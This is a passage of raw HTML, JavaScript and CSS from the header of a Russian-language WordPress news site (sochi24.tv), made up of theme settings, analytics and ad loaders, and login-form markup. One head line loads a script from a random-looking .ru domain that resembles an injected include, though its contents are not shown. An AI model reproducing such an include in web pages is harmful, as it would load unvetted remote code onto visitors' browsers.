if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="cd3a794140";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-52118 single-format-standard cookies-not-set azerbajdzhan-nachal-specialnuju-operaciju-v-karabahe global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title 